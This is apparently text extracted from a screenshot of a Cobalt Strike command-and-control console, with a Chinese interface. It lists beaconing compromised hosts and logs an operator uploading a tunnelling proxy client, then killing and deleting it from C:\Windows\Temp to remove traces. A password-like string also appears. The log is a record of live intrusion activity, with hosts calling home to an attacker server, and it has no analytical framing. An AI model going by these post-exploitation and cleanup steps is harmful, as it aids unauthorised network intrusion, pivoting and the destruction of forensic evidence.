 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
2.0.0.1 443 admin * ADMIN 1.exe 4780 x86 1s
2.0.0.1 443 admin * ADMIN 1.exe 4156 x86 1s
2.0.0.1 443 admin * ADMIN rundll32.exe 1136 x86 661ms
Beacon 2.0.0.1@4156 X
pgu admin --pgp admin@123 Test@command
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 795911 bytes
[+] received output:
2021/07/04 12:06:39 [I] [service.go:309] [a29450f3b9107822] login to server success, get run id [a29450f3b9107822], server udp port
[0]
2021/07/04 12:06:39 [I] [proxy_manager.go:144] [a29450f3b9107822] proxy added: [e86f7e53-d18c-4ae7-b459-5a297fa3811f.]
2021/07/04 12:06:39 [I] [control.go:181] [a29450f3b9107822] [e86f7e53-d18c-4ae7-b459-5a297fa3811f.] start proxy success
[*] Tasked beacon to run: taskkill /f /t /im client.exe && del /f /s /q client.exe
[+] host called home, sent: 88 bytes
[+] received output:
成功: 已终止 PID 928 (属于 PID 6212 子进程)的进程。
删除文件 - C:\Windows\Temp\client.exe
[ADMIN] admin */4156 last: 1s
beacon>